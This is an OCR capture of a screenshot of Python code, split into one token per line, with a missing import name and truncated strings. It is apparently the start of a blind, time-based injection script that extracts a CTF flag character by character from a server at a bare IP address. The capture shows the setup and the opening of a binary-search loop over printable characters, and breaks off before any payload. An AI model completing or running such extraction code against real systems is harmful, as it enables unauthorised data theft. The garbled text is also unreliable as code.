
COPY
import
import
 time

url 
=
"http://119.3.37.185/"
requests
.
adapters
.
DEFAULT_RETRIES 
=
3
#
headers 
=
{
'User-Agent'
:
'Mozilla/5.0 (W
'Accept'
:
'text/html,applicat
}
SLEEP_TIME 
=
0.3
kai_shi 
=
 time
.
time
(
)
flag 
=
""
i 
=
0
# 计数器
print
(
"[start]: -------"
)
while
(
True
)
:
    head 
=
32
    tail 
=
127